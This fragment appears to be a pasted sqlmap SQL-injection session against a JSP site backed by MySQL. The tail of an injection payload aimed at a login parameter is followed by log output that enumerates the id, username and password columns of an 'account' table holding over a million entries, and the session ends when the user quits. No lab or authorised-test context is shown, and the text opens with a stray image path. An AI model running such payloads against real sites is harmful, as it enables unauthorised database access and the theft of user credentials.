 TER_SETS GROUP BY x)a) AND 'KxBw'='KxBw&j_password=admin
---
[15:07:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[15:07:08] [INFO] fetching columns 'id, password, username' for table 'account'
in database 'user_51mike'
[15:07:08] [INFO] the SQL query used returns 3 entries
[15:07:08] [INFO] resumed: id
[15:07:08] [INFO] resumed: bigint(20)
[15:07:08] [INFO] resumed: username
[15:07:08] [INFO] resumed: varchar(30)
[15:07:08] [INFO] resumed: password
[15:07:08] [INFO] resumed: varchar(255)
[15:07:08] [INFO] fetching entries of column(s) 'id, password, username' for tab
le 'account' in database 'user_51mike'
[15:07:08] [INFO] the SQL query used returns 1016064 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
[15:07:11] [ERROR] user quit
[*] shutting down at 15:07:11